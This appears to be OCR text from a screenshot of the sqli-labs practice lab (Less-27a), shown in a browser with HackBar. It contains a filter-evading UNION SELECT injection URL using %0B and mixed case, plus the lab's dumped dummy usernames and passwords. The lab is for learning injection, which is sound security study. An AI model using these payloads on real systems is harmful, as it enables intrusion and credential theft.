 192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,(sELect (group_concat(username
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2admin2,admin3admin3,dhakkandu
SQLI DUMB SERIES-27a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,(sELect (group_concat(username,password)) from
(security.users));%00
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive